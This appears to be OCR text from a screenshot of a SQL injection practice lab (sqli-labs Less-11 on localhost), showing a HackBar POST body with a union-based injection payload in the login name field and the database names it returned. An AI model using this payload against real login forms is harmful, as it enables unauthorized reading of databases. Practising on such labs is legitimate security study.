 Your Login name:1
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-11/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1' union select 1,group_concat(schema_name) from information_schema.schemata %23 && passwd=1